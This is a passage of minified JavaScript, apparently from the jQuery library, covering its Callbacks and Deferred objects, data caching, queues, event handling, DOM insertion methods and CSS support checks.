n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-1110.69rem;width:60px;margin-top:0.06rem;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:0.06rem;padding:0.06rem;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-1110.69rem;border-collapse:separate",t.style.cssText="border:0.06rem solid",t.style.height="0.06rem",n.style.height="0.56rem",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 